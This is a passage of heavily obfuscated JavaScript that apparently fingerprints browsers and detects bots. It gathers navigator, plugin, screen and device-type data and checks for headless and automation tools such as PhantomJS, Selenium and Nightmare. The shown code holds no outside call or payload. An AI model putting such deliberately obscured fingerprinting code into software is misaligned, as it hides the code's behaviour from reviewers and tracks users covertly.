'\x31\x64\x4b\x4e')](_0x82b20[_0x5f3c('0xc2', '\x73\x21\x6c\x23')](_0x10e6f4,'\x3d'),_0x45b32c[_0x5f3c('0xc3', '\x4f\x50\x40\x74')]()));}}catch(_0x53b930){_0x4025bf[_0x4025bf[_0x5f3c('0x95', '\x49\x25\x54\x5d')]]=_0x3c55c4(_0x82b20[_0x5f3c('0xc4', '\x33\x6f\x6c\x24')](_0x10e6f4,_0x5f3c('0xc5', '\x39\x4c\x69\x72')));break;}break;}catch(_0xb78f07){_0x4025bf[_0x4025bf[_0x5f3c('0x53', '\x51\x40\x67\x48')]]=_0x82b20[_0x5f3c('0xc6', '\x49\x23\x5d\x62')](_0x3c55c4,_0x82b20[_0x5f3c('0xc7', '\x33\x5d\x65\x72')](_0x82b20[_0x5f3c('0xc8', '\x39\x4c\x69\x72')](_0x10e6f4,'\x3d'),_0xb78f07));}break;case _0x5f3c('0xc9', '\x6e\x43\x71\x63'):try{var _0x35bce6=_0x5f3c('0xca', '\x6e\x43\x71\x63')[_0x5f3c('0xc', '\x4d\x26\x53\x5d')]('\x7c'),_0x4253ec=0x0;while(!![]){switch(_0x35bce6[_0x4253ec++]){case'\x30':try{var _0x38e39e=_0x501f2b[_0x5f3c('0xcb', '\x51\x40\x67\x48')][_0x5f3c('0xcc', '\x4d\x26\x53\x5d')];if(_0x82b20[_0x5f3c('0xcd', '\x49\x23\x5d\x62')](_0x38e39e,0x0)||_0x82b20[_0x5f3c('0xce', '\x24\x64\x28\x40')](_0x38e39e,null)){_0x4025bf[_0x4025bf[_0x5f3c('0x64', '\x49\x41\x76\x76')]]=_0x82b20[_0x5f3c('0xcf', '\x73\x42\x61\x74')](_0x3c55c4,_0x5f3c('0xd0', '\x39\x51\x7a\x57'));break;}}catch(_0x2c3515){_0x4025bf[_0x4025bf[_0x5f3c('0x74', '\x39\x4c\x69\x72')]]=_0x82b20[_0x5f3c('0xd1', '\x33\x6f\x6c\x24')](_0x3c55c4,_0x5f3c('0xd2', '\x38\x49\x71\x55'));break;}continue;case'\x31':var _0x50cb2b=[];continue;case'\x32':for(var _0x2d7759=0x0;_0x82b20[_0x5f3c('0xd3', '\x23\x6e\x4e\x43')](_0x2d7759,_0x50cb2b[_0x5f3c('0xd4', '\x2a\x39\x57\x72')]);_0x2d7759++){_0x4025bf[_0x4025bf[_0x5f3c('0xd5', '\x6e\x43\x71\x63')]]=_0x82b20[_0x5f3c('0xd6', '\x6e\x43\x71\x63')](_0x3c55c4,_0x82b20[_0x5f3c('0xd7', '\x24\x64\x28\x40')](_0x5f3c('0xd8', '\x33\x4e\x63\x52'),_0x50cb2b[_0x2d7759]));}continue;case'\x33':for(var _0x2d7759=0x0;_0x82b20[_0x5f3c('0xd9', '\x6e\x43\x71\x63')](_0x2d7759,_0x501f2b[_0x5f3c('0xcb', '\x51\x40\x67\x48')][_0x5f3c('0x42', '\x39\x51\x7a\x57')]);_0x2d7759++){var _0x447cfd=_0x5f3c('0xda', '\x33\x4e\x63\x52')[_0x5f3c('0xdb', '\x30\x79\x39\x72')]('\x7c'),_0x443cbb=0x0;while(!![]){switch(_0x447cfd[_0x443cbb++]){case'\x30':if(_0x82b20[_0x5f3c('0xdc', '\x65\x55\x29\x71')](_0x50cb2b[_0x5f3c('0xdd', '\x29\x23\x49\x63')](_0x55a4d2),0x0)){_0x50cb2b[_0x5f3c('0xde', '\x7a\x64\x34\x67')](_0x55a4d2);}continue;case'\x31':var _0x55a4d2=_0x5f3c('0xdf', '\x6a\x71\x28\x28');continue;case'\x32':if(_0x82b20[_0x5f3c('0xe0', '\x71\x33\x5e\x6c')](typeof _0x3fe892,_0x5f3c('0xe1', '\x7a\x64\x34\x67'))){_0x55a4d2=_0x5f3c('0xe2', '\x71\x33\x5e\x6c');}else if(_0x82b20[_0x5f3c('0xe3', '\x2a\x39\x57\x72')](_0x3fe892[_0x5f3c('0xe4', '\x23\x75\x5b\x44')]('\x2e')[_0x5f3c('0x33', '\x4b\x5a\x5d\x6c')],0x1)){_0x55a4d2=_0x3fe892[_0x5f3c('0xe5', '\x6a\x71\x28\x28')]('\x2e')[_0x5f3c('0xe6', '\x5b\x24\x24\x2a')]();}continue;case'\x33':var _0x3fe892=_0x501f2b[_0x5f3c('0xe7', '\x71\x33\x5e\x6c')][_0x2d7759][_0x5f3c('0xe8', '\x33\x4e\x63\x52')];continue;case'\x34':if(_0x82b20[_0x5f3c('0xe9', '\x24\x64\x28\x40')](typeof _0x501f2b[_0x5f3c('0xea', '\x63\x4a\x4a\x55')][_0x2d7759],_0x5f3c('0xeb', '\x66\x5d\x21\x65'))){_0x4025bf[_0x4025bf[_0x5f3c('0xd5', '\x6e\x43\x71\x63')]]=_0x82b20[_0x5f3c('0xec', '\x74\x61\x6f\x76')](_0x3c55c4,_0x5f3c('0xed', '\x30\x79\x39\x72'));break;}continue;}break;}}continue;case'\x34':try{_0x2d7759=_0x50cb2b[_0x5f3c('0xee', '\x33\x4e\x63\x52')]('\x69');}catch(_0x114897){_0x4025bf[_0x4025bf[_0x5f3c('0xef', '\x29\x71\x69\x59')]]=_0x82b20[_0x5f3c('0xf0', '\x76\x30\x72\x52')](_0x3c55c4,_0x5f3c('0xf1', '\x33\x4e\x63\x52'));break;}continue;}break;}}catch(_0x119c76){_0x4025bf[_0x4025bf[_0x5f3c('0xf2', '\x5b\x24\x24\x2a')]]=_0x82b20[_0x5f3c('0xf3', '\x24\x4d\x37\x23')](_0x3c55c4,_0x82b20[_0x5f3c('0xf4', '\x76\x30\x72\x52')](_0x5f3c('0xf5', '\x39\x61\x6a\x38'),_0x119c76));}break;case _0x5f3c('0xf6', '\x65\x55\x29\x71'):if(_0x82b20[_0x5f3c('0xf7', '\x63\x4a\x4a\x55')](_0x10e6f4,_0x5f3c('0xf8', '\x73\x21\x6c\x23'))){try{var _0x347a5c='';var _0x23a06b=navigator[_0x5f3c('0xf9', '\x33\x4e\x63\x52')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x5f3c('0xfa', '\x23\x75\x5b\x44')](_0x23a06b)){_0x347a5c=_0x5f3c('0xfb', '\x49\x23\x5d\x62');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x5f3c('0xfc', '\x4f\x32\x67\x75')](_0x23a06b)){_0x347a5c=_0x5f3c('0xfd', '\x38\x49\x71\x55');}else{_0x347a5c=_0x5f3c('0xfe', '\x24\x64\x28\x40');}_0x4025bf[_0x4025bf[_0x5f3c('0x4f', '\x24\x4d\x37\x23')]]=_0x82b20[_0x5f3c('0xff', '\x73\x42\x61\x74')](_0x3c55c4,_0x82b20[_0x5f3c('0x100', '\x49\x41\x76\x76')](_0x82b20[_0x5f3c('0x101', '\x39\x4c\x69\x72')](_0x10e6f4,'\x3d'),_0x347a5c));}catch(_0x5018d1){_0x4025bf[_0x4025bf[_0x5f3c('0x102', '\x39\x61\x6a\x38')]]=_0x82b20[_0x5f3c('0x103', '\x2a\x39\x57\x72')](_0x3c55c4,_0x82b20[_0x5f3c('0x104', '\x46\x69\x43\x43')](_0x82b20[_0x5f3c('0x105', '\x24\x4d\x37\x23')](_0x10e6f4,_0x5f3c('0x106', '\x36\x74\x67\x52')),_0x5018d1[_0x5f3c('0x107', '\x30\x79\x39\x72')]()));}}break;}_0x82b20[_0x5f3c('0x108', '\x65\x55\x29\x71')](_0x1d5f82);}return _0x4025bf[_0x5f3c('0x109', '\x31\x64\x4b\x4e')]();}var _0x4d3461=[[_0x5f3c('0x10a', '\x4f\x50\x40\x74'),_0x5f3c('0x10b', '\x32\x32\x72\x61'),function(){return navigator;}],[_0x5f3c('0x10c', '\x65\x55\x29\x71'),_0x5f3c('0x10d', '\x32\x32\x72\x61'),function(){return navigator[_0x5f3c('0x10e', '\x46\x69\x43\x43')];}],[_0x5f3c('0x10f', '\x33\x6f\x6c\x24'),_0x5f3c('0x110', '\x6d\x74\x44\x4d'),function(){return navigator[_0x5f3c('0x111', '\x33\x4e\x63\x52')];}],[_0x5f3c('0x112', '\x49\x41\x76\x76'),_0x5f3c('0x113', '\x49\x25\x54\x5d'),function(){return navigator[_0x5f3c('0x114', '\x46\x69\x43\x43')][_0x5f3c('0x115', '\x75\x62\x5e\x5d')]==0x0;}],[_0x5f3c('0x116', '\x4f\x32\x67\x75'),_0x5f3c('0x117', '\x6a\x71\x28\x28'),function(){return navigator[_0x5f3c('0x118', '\x4f\x32\x67\x75')];}],[_0x5f3c('0x119', '\x2a\x37\x66\x5d'),_0x5f3c('0x10d', '\x32\x32\x72\x61'),function(){return navigator[_0x5f3c('0x11a', '\x36\x74\x67\x52')];}],[_0x5f3c('0x11b', '\x24\x64\x28\x40'),_0x5f3c('0x11c', '\x31\x64\x4b\x4e'),function(){}],[_0x5f3c('0x11d', '\x4d\x26\x53\x5d'),_0x5f3c('0x11e', '\x4d\x26\x53\x5d'),function(){var _0x44702a=ActiveXObject;return _0x44702a;}],[_0x5f3c('0x11f', '\x29\x71\x69\x59'),_0x5f3c('0x120', '\x54\x79\x5b\x50'),function(){var _0x208900=webkitURL;return _0x208900;}],[_0x5f3c('0x121', '\x73\x21\x6c\x23'),_0x5f3c('0x122', '\x63\x37\x79\x57'),function(){var _0x4514b9=_phantom;return _0x4514b9;}],[_0x5f3c('0x123', '\x43\x74\x75\x6a'),_0x5f3c('0x124', '\x36\x74\x67\x52'),function(){var _0x49af6a=callPhantom;return _0x49af6a;}],[_0x5f3c('0x125', '\x36\x74\x67\x52'),_0x5f3c('0x126', '\x73\x42\x61\x74'),function(){var _0x554717=chrome;return _0x554717;}],[_0x5f3c('0x127', '\x76\x30\x72\x52'),_0x5f3c('0x128', '\x33\x5d\x65\x72'),function(){var _0x23006f=yandex;return _0x23006f;}],[_0x5f3c('0x129', '\x2a\x39\x57\x72'),_0x5f3c('0x122', '\x63\x37\x79\x57'),function(){var _0x6a1309=opera;return _0x6a1309;}],[_0x5f3c('0x12a', '\x38\x49\x71\x55'),_0x5f3c('0x12b', '\x7a\x64\x34\x67'),function(){var _0x3fdc86=opr;return _0x3fdc86;}],[_0x5f3c('0x12c', '\x7a\x64\x34\x67'),_0x5f3c('0x126', '\x73\x42\x61\x74'),function(){var _0x338101=safari;return _0x338101;}],[_0x5f3c('0x12d', '\x29\x23\x49\x63'),_0x5f3c('0x126', '\x73\x42\x61\x74'),function(){var _0x40dd90=awesomium;return _0x40dd90;}],[_0x5f3c('0x12e', '\x46\x69\x43\x43'),_0x5f3c('0x11e', '\x4d\x26\x53\x5d'),function(){var _0x1fc38e=puffinDevice;return _0x1fc38e;}],[_0x5f3c('0x12f', '\x31\x64\x4b\x4e'),_0x5f3c('0x120', '\x54\x79\x5b\x50'),function(){var _0x2419aa=__nightmare;return _0x2419aa;}],[_0x5f3c('0x130', '\x39\x4c\x69\x72'),_0x5f3c('0x120', '\x54\x79\x5b\x50'),function(){var _0x45aece=domAutomation;return _0x45aece;}],[_0x5f3c('0x131', '\x6d\x74\x44\x4d'),_0x5f3c('0x12b', '\x7a\x64\x34\x67'),function(){var _0x375cc6=domAutomationController;return _0x375cc6;}],[_0x5f3c('0x132', '\x63\x4a\x4a\x55'),_0x5f3c('0x133', '\x74\x61\x6f\x76'),function(){var _0x10b9de=_Selenium_IDE_Recorder;return _0x10b9de;}],[_0x5f3c('0x134', '\x29\x71\x69\x59'),_0x5f3c('0x135', '\x75\x62\x5e\x5d'),function(){return document[_0x5f3c('0x136', '\x33\x4e\x63\x52')];}],[_0x5f3c('0x137', '\x63\x4a\x4a\x55'),_0x5f3c('0x11e', '\x4d\x26\x53\x5d'),function(){return document[_0x5f3c('0x138', '\x39\x51\x7a\x57')];}],[_0x5f3c('0x139', '\x2a\x39\x57\x72'),_0x5f3c('0xa7', '\x31\x64\x4b\x4e'),function(){return process[_0x5f3c('0x13a', '\x24\x4d\x37\x23')];}],[_0x5f3c('0x13b', '\x71\x33\x5e\x6c'),_0x5f3c('0x13c', '\x46\x69\x43\x43'),function(){return global[_0x5f3c('0x13d', '\x6e\x43\x71\x63')];}],[_0x5f3c('0x13e', '\x32\x32\x72\x61'),_0x5f3c('0x120', '\x54\x79\x5b\x50'),function(){return global[_0x5f3c('0x13f', '\x71\x33\x5e\x6c')];}],[_0x5f3c('0x140', '\x33\x4e\x63\x52'),_0x5f3c('0x141', '\x26\x59\x68\x54'),function(){return WebAssembly;}],[_0x5f3c('0x142', '\x33\x4e\x63\x52'),_0x5f3c('0x143', '\x4f\x32\x67\x75'),function(){return _0x82b20[_0x5f3c('0x144', '\x63\x4a\x4a\x55')](require,'\x66\x73');}],[_0x5f3c('0x145', '\x39\x51\x7a\x57'),_0x5f3c('0x146', '\x67\x45\x79\x46'),function(){return _0x82b20[_0x5f3c('0x147', '\x30\x79\x39\x72')](globalThis,global);}],[_0x5f3c('0x148', '\x24\x4d\x37\x23'),_0x5f3c('0x149', '\x66\x5d\x21\x65'),function(){return window[_0x5f3c('0x65', '\x23\x6e\x4e\x43')]();}],[_0x5f3c('0x14a', '\x49\x25\x54\x5d'),_0x5f3c('0x124', '\x36\x74\x67\x52'),function(){return navigator[_0x5f3c('0x14b', '\x39\x4c\x69\x72')];}],[_0x5f3c('0x14c', '\x63\x4a\x4a\x55'),_0x5f3c('0x14d', '\x71\x33\x5e\x6c'),function(){return navigator[_0x5f3c('0x14e', '\x51\x40\x67\x48')];}],[_0x5f3c('0x14f', '\x49\x25\x54\x5d'),_0x5f3c('0x150', '\x6e\x43\x71\x63'),function(){return navigator[_0x5f3c('0x151', '\x4d\x26\x53\x5d')];}],[_0x5f3c('0x152', '\x63\x37\x79\x57'),_0x5f3c('0x153', '\x38\x49\x71\x55'),function(){return _0x82b20[_0x5f3c('0x154', '\x39\x61\x6a\x38')](navigator[_0x5f3c('0x155', '\x4b\x5a\x5d\x6c')],'\x43');}],[_0x5f3c('0x156', '\x54\x79\x5b\x50'),_0x5f3c('0x157', '\x26\x59\x68\x54'),function(){window[_0x5f3c('0x158', '\x75\x62\x5e\x5d')]=Object[_0x5f3c('0x159', '\x71\x33\x5e\x6c')](window);return window[_0x5f3c('0x15a', '\x23\x75\x5b\x44')][_0x5f3c('0x15b', '\x73\x21\x6c\x23')];}],[_0x5f3c('0x15c', '\x6e\x43\x71\x63'),_0x5f3c('0x15d', '\x33\x6f\x6c\x24'),function(){return _0x82b20[_0x5f3c('0x15e', '\x33\x6f\x6c\x24')](window[_0x5f3c('0x15f', '\x73\x21\x6c\x23')],0x0);}],[_0x5f3c('0x160', '\x24\x4d\x37\x23'),_0x5f3c('0x113', '\x49\x25\x54\x5d'),function(){return _0x82b20[_0x5f3c('0x161', '\x63\x4a\x4a\x55')](window[_0x5f3c('0x162', '\x28\x35\x39\x7a')],0x0);}],[_0x5f3c('0x163', '\x49\x41\x76\x76'),_0x5f3c('0x164', '\x29\x71\x69\x59'),function(){return window[_0x5f3c('0x165', '\x2a\x39\x57\x72')];}],[_0x5f3c('0x166', '\x74\x61\x6f\x76'),_0x5f3c('0xb4', '\x73\x42\x61\x74'),function(){return window[_0x5f3c('0x167', '\x30\x79\x39\x72')][_0x5f3c('0x168', '\x67\x45\x79\x46')]();}],[_0x5f3c('0x169', '\x33\x6f\x6c\x24'),_0x5f3c('0x16a', '\x71\x33\x5e\x6c'),function(){return Boolean(_0x82b20[_0x5f3c('0x16b', '\x4b\x5a\x5d\x6c')](typeof process,_0x5f3c('0x16c', '\x63\x37\x79\x57'))&&process[_0x5f3c('0x16d', '\x4f\x50\x40\x74')]&&process[_0x5f3c('0x16e', '\x49\x41\x76\x76')][_0x5f3c('0x16f', '\x38\x49\x71\x55')]);}],[_0x5f3c('0x170', '\x6e\x43\x71\x63'),_0x5f3c('0x10d', '\x32\x32\x72\x61'),function(){return document[_0x5f3c('0x171', '\x39\x4c\x69\x72')];}],[_0x5f3c('0x172', '\x7a\x64\x34\x67'),_0x5f3c('0x173', '\x23\x6e\x4e\x43'),function(){return eval[_0x5f3c('0x168', '\x67\x45\x79\x46')]()[_0x5f3c('0x3c', '\x74\x61\x6f\x76')];}],[_0x5f3c('0x174', '\x51\x40\x67\x48'),_0x5f3c('0x175', '\x74\x61\x6f\x76'),function(){return navigator[_0x5f3c('0x176', '\x65\x55\x29\x71')][_0x5f3c('0x177', '\x49\x25\x54\x5d')];}],[_0x5f3c('0x178', '\x38\x49\x71\x55'),_0x5f3c('0xf6', '\x65\x55\x29\x71'),function(){return deviceType;}],[_0x5f3c('0x179', '\x23\x75\x5b\x44'),_0x5f3c('0xb4', '\x73\x42\x61\x74'),function(){return screen[_0x5f3c('0x17a', '\x75\x62\x5e\x5d')];}],[_0x5f3c('0x17b', '\x63\x37\x79\x57'),_0x5f3c('0xb4', '\x73\x42\x61\x74'),function(){return screen[_0x5f3c('0x17c', '\x32\x32\x72\x61')];}],[_0x5f3c('0x17d', '\x7a\x64\x34\x67'),_0x5f3c('0x17e', '\x24\x4d\x37\x23'),function(){var _0x124c29=eoapi;return _0x124c29;}],[_0x5f3c('0x17f', '\x75\x62\x5e\x5d'),_0x5f3c('0x180', '\x4b\x5a\x5d\x6c'),function(){var _0x5ee0bd=eoapi_VerifyThis;return _0x5ee0bd;}],[_0x5f3c('0x181', '\x2a\x37\x66\x5d'),_0x5f3c('0x164', '\x29\x71\x69\x59'),function(){var _0x1c5d5c=eoapi_extInvoke;return _0x1c5d5c;}],[_0x5f3c('0x182', '\x65\x55\x29\x71'),_0x5f3c('0x183', '\x49\x41\x76\x76'),function(){var _0xd92faa=eoWebBrowserDispatcher;return _0xd92faa;}],[_0x5f3c('0x184', '\x67\x45\x79\x46'),_0x5f3c('0x185', '\x49\x25\x54\x5d'),function(){return window[_0x5f3c('0x186', '\x23\x75\x5b\x44')];}],[_0x5f3c('0x187', '\x29\x71\x69\x59'),_0x5f3c('0x188', '\x7a\x64\x34\x67'),function(){return _0x82b20[_0x5f3c('0x189', '\x38\x49\x71\x55')](navigator[_0x5f3c('0x18a', '\x54\x79\x5b\x50')][_0x5f3c('0x15b', '\x73\x21\x6c\x23')],0x2);}],[_0x5f3c('0x18b', '\x63\x37\x79\x57'),_0x5f3c('0x113', '\x49\x25\x54\x5d'),function(){return _0x82b20[_0x5f3c('0x18c', '\x4f\x32\x67\x75')](navigator[_0x5f3c('0x18d', '\x33\x4e\x63\x52')][_0x5f3c('0x18e', '\x65\x55\x29\x71')],0x2);}],[_0x5f3c('0x18f', '\x67\x45\x79\x46'),_0x5f3c('0x190', '\x29\x23\x49\x63'),function(){return window[_0x5f3c('0x191', '\x4d\x26\x53\x5d')];}],[_0x5f3c('0x192', '\x76\x30\x72\x52'),_0x5f3c('0x193', '\x39\x4c\x69\x72'),function(){return navigator[_0x5f3c('0x194', '\x28\x35\x39\x7a')][_0x5f3c('0x195', '\x30\x79\x39\x72')][0x0][_0x5f3c('0x196', '\x24\x4a\x4d\x52')];}],[_0x5f3c('0x197', '\x4f\x50\x40\x74'),_0x5f3c('0x198', '\x49\x23\x5d\x62'),function(){return navigator[_0x5f3c('0x194', '\x28\x35\x39\x7a')][_0x5f3c('0x199', '\x4b\x5a\x5d\x6c')][0x1][_0x5f3c('0x19a', '\x49\x23\x5d\x62')];}],[_0x5f3c('0x19b', '\x6a\x71\x28\x28'),_0x5f3c('0x19c', '\x4f\x50\x40\x74'),function(){return navigator[_0x5f3c('0x19d', '\x67\x45\x79\x46')][_0x5f3c('0x19e', '\x33\x4e\x63\x52')][0x2][_0x5f3c('0x19f', '\x75\x62\x5e\x5d')];}],[_0x5f3c('0x1a0', '\x49\x23\x5d\x62'),_0x5f3c('0x1a1', '\x6a\x71\x28\x28'),function(){return navigator[_0x5f3c('0x1a2', '\x74\x61\x6f\x76')][_0x5f3c('0x1a3', '\x73\x21\x6c\x23')];}],[_0x5f3c('0x1a4', '\x38\x50\x39\x33'),_0x5f3c('0x180', '\x4b\x5a\x5d\x6c'),function(){return navigator[_0x5f3c('0x1a5', '\x23\x75\x5b\x44')];}],[_0x5f3c('0x1a6', '\x51\x40\x67\x48'),_0x5f3c('0x1a7', '\x4d\x26\x53\x5d'),function(){return navigator[_0x5f3c('0x1a8', '\x26\x59\x68\x54')][_0x5f3c('0x1a9', '\x63\x4a\x4a\x55')];}],[_0x5f3c('0x1aa', '\x4b\x5a\x5d\x6c'),_0x5f3c('0x10d', '\x32\x32\x72\x61'),function(){return navigator[_0x5f3c('0x1ab', '\x33\x5d\x65\x72')][_0x5f3c('0x1ac', '\x24\x4a\x4d\x52')];}]];try{var _0x3e27c1=_0x5f3c('0x1ad', '\x39\x4c\x69\x72')[_0x5f3c('0x1ae', '\x6e\x43\x71\x63')]('\x7c'),_0x2d66d0=0x0;while(!![]){switch(_0x3e27c1[_0x2d66d0++]){case'\x30':var _0x51f9d2=_0x5f3c('0x1af', '\x6e\x43\x71\x63');continue;case'\x31':_0x82b20[_0x5f3c('0x1b0', '\x38\x50\x39\x33')](_0xd98fd2,_0x82b20[_0x5f3c('0x1b1', '\x67\x45\x79\x46')](_0x11f859,_0x4d3461));continue;case'\x32':if(_0x419ad8){_0x4d3461[_0x5f3c('0x1b2', '\x23\x75\x5b\x44')]([_0x419ad8,_0x5f3c('0xb4', '\x73\x42\x61\x74')]);_0x82b20[_0x5f3c('0x1b0', '\x38\x50\x39\x33')](_0xd98fd2,_0x82b20[_0x5f3c('0x1b3', '\x73\x21\x6c\x23')](_0x11f859,_0x4d3461));}continue;case'\x33':_0x18c8ab[_0x5f3c('0x1b4', '\x7a\x64\x34\x67')](_0x5f3c('0x1b5', '\x36\x74\x67\x52'))[_0x5f3c('0x1b6', '\x71\x33\x5e\x6c')]=_0x82b20[_0x5f3c('0x1b7', '\x6a\x71\x28\x28')](_0x5f3c('0x1b8', '\x24\x4d\x37\x23'),_0x27d271[_0x5f3c('0x1b9', '\x30\x79\x39\x72')][_0x5f3c('0x1ba', '\x4b\x5a\x5d\x6c')]());continue;case'\x34':for(var _0x3ee256=0x4;_0x82b20[_0x5f3c('0x1bb', '\x29\x23\x49\x63')](_0x3ee256,_0x51f9d2[_0x5f3c('0x1bc', '\x4f\x32\x67\x75')]);_0x3ee256++){_0x24f844+=_0x51f9d2[_0x3ee256];}continue;case'\x35':var _0x15a704=_0x5f3c('0x1bd', '\x29\x23\x49\x63');continue;case'\x36':if(_0x33805c){try{_0xdfe9e[_0x5f3c('0x1be', '\x4d\x26\x53\x5d')]=_0x82b20[_0x5f3c('0x1bf', '\x29\x23\x49\x63')](_0xbf26df,_0x33805c);}catch(_0xe544f6){}}continue;case'\x37':if(!_0x27d271[_0x5f3c('0x1c0', '\x24\x4a\x4d\x52')])_0x27d271[_0x5f3c('0x1c1', '\x38\x49\x71\x55')]=_0x49843d;continue;case'\x38':_0x82b20[_0x5f3c('0x1c2', '\x29\x71\x69\x59')](_0x1d5f82);continue;case'\x39':_0x4d3461[_0x5f3c('0x1c3', '\x2a\x37\x66\x5d')]([_0x82b20[_0x5f3c('0x1c4', '\x63\x4a\x4a\x55')](_0x82b20[_0x5f3c('0x1c5', '\x66\x5d\x21\x65')](_0x82b20[_0x5f3c('0x1c6', '\x7a\x64\x34\x67')]('\x27',_0x15a704),'\x27'),_0x5f3c('0x1c7', '\x7a\x64\x34\x67')),_0x5f3c('0x198', '\x49\x23\x5d\x62'),function(){return _0x15a704[_0x5f3c('0x1c8', '\x38\x50\x39\x33')]();}]);continue;case'\x31\x30':var _0x3081af='';continue;case'\x31\x31':for(var _0x465637=0x0;_0x465637<0x4;_0x465637++){_0x3081af+=_0x51f9d2[_0x465637];}continue;case'\x31\x32':var _0x24f844='';continue;}break;}}catch(_0x21b1e1){_0x18c8ab[_0x5f3c('0x1c9', '\x5b\x24\x24\x2a')](_0x5f3c('0x1ca', '\x2a\x39\x57\x72'))[_0x5f3c('0x1cb', '\x4f\x50\x40\x74')]=_0x82b20[_0x5f3c('0x1cc', '\x31\x64\x4b\x4e')](_0x5f3c('0x1cd', '\x76\x30\x72\x52'),_0x27d271[_0x5f3c('0x1ce', '\x49\x41\x76\x76')](_0x21b1e1[_0x5f3c('0x1cf', '\x63\x4a\x4a\x55')]));}finally{if(_0x33805c)_0xdfe9e[_0x5f3c('0x1d0', '\x31\x64\x4b\x4e')]=_0x33805c;}}());